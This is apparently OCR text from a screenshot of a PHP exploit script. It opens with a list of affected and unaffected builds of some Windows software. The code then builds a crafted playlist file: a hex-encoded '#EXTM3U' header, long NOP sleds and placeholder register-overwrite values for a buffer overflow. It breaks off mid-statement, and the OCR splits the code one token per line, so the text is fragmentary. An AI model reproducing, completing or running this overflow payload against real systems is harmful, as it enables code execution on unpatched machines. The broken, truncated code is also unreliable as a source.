
v2.34 Build 980 PRO

win xp pro sp2 / sp3

win 2k3 sp1

not vulnerable:

v2.35 Build 985 PRO

V2.36 Build 990 Free/Pro

*/
$buffer
=
"\x23\x45\x58\x54\x4d\x33\x55\x0d\
"\x3a\x30\x2c\x41\x41\x41\x41\x0d\
"\x52\x61\x77\x2d\x48\x69\x67\x68\
$nop1
=
str_repeat
(
"\x90"
,
384
)
;
$eax_again
=
"BBBB"
;
$nop2
=
str_repeat
(
"\x90"
,
12
)
;
$eax
=
"CCCC"
;
$nop3
=
str_repeat
(
"\x90"
,
8
)
;
$jnk
=
$nop1
.
$eax_again
.
$nop2
.
$eax
.
$